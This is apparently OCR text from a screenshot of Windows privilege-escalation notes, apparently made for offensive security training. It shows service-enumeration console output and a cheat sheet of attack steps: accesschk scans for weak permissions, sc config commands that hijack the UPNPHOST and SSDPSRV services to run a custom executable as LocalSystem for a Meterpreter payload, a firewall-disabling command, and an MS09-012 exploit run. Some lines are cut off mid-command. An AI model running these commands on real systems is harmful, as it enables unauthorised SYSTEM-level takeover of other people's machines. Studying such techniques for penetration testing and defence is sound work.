 SERVICE_NAME: WMPNetworkSvc
SERVICE_NAME: workfolderssvc
SERVICE_NAME: WpcMonSvc
SERVICE_NAME: WPDBusEnum
SERVICE_NAME: WpnService
SERVICE_NAME: wscsvc
SERVICE_NAME: WSearch
SERVICE_NAME: wuauserv
SERVICE_NAME: WwanSvc
SERVICE_NAME: XblAuthManager
SERVICE_NAME: XblGameSave
SERVICE_NAME: XboxGipSvc
SERVICE_NAME: XboxNetApiSvc
SERVICE_NAME: AarSvc_420f9
SERVICE_NAME: BcastDVRUserService_420f9
SERVICE_NAME: BluetoothUserService_420f9
SERVICE_NAME: CaptureService_420f9
SERVICE_NAME: cbdhsvc_420f9
SERVICE_NAME: CDPUserSvc_420f9
SERVICE_NAME: ConsentUxUserSvc_420f9
SERVICE_NAME: CredentialEnrollmentManagerUserSvc_420f9
SERVICE_NAME: DeviceAssociationBrokerSvc_420f9
SERVICE_NAME: DevicePickerUserSvc_420f9
SERVICE_NAME: DevicesFlowUserSvc_420f9
SERVICE_NAME: MessagingService_420f9
SERVICE_NAME: OneSyncSvc_420f9
SERVICE_NAME: PimIndexMaintenanceSvc_420f9
SERVICE_NAME: PrintWorkflowUserSvc_420f9
SERVICE_NAME: UdkUserSvc_420f9
SERVICE_NAME: UnistoreSvc_420f9
SERVICE_NAME: UserDataSvc_420f9
SERVICE_NAME: WpnUserService_420f9
C:\Users\shenzi\AppData\Local\Temp>
C:\Users\shenzi\AppData\Local\Temp>FOR /F "tokens=2 delims= " %i in (ServiceNames.txt) DO @
echo %i >> Services.txt
FOR /F "tokens=2 delims= " %i in (ServiceNames.txt) DO @echo %i >> Services.txt
C:\Users\shenzi\AppData\Local\Temp>FOR /F %i in (Services.txt) DO @sc qc %i | findstr "BINA
RY_PATH_NAME" >> path.txt
FOR /F %i in (Services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> path.txt
C:\Users\shenzi\AppData\Local\Temp>_
INE\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fAllowToGetHelp
/t REG_DWORD /d 1 /f & netsh firewall set opmode disable"
=========================================================================
=======
[ Stuff Done in the Past ] SERVICE PATH CHANGING AS DONE WITH BOB.
sc config UPNPHOST binpath= "C:\inetpub\siren\sirenInc.exe"
sc config UPNPHOST obj= ".\LocalSystem" password= ""
sc config SSDPSRV binpath= "C:\inetpub\siren\sirenInc.exe"
sc config SSDPSRV obj= ".\LocalSystem" password= ""
sc config SSDPSRV start= "demand"
[*] Stage Payload Listener in Meterpreter
net start SSDPSRV
=========================================================================
=======
--==DO THIS FIRST, CHECK FOR WEAK SERVICE PERMISSIONS. EACH LINE INTO pat
h.txt==--
sc query state= all | findstr "SERVICE_NAME:" >> ServiceNames.txt
FOR /F %i in (ServiceNames.txt) DO echo %i
type ServiceNames.txt
FOR /F "tokens=2 delims= " %i in (ServiceNames.txt) DO @echo %i >> Servic
es.txt
3.
FOR /F %i in (Services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >>
path.txt
=========================================================================
=======
[+ Accesschk]
cd %temp%
--->FileTransfer
// Accesschk stuff
accesschk.exe /accepteula (always do this first!!!!!)
accesschk.exe -ucqv [service_name] (requires sysinternals accesschk!)
accesschk.exe -uwcqv "Authenticated Users" * (won't yield anything on Win
8)
accesschk.exe -ucqv [service_name]
// Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
// Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
=========================================================================
=======
1. Get and Run wmic_info.bat - read
=========================================================================
=======
STUFF DONE IN THE PAST
Did you come in as a NT AUTHORITY\NETWORK SERVICE?
MS09-012.exe "whoami"
OFFENSIVE®
security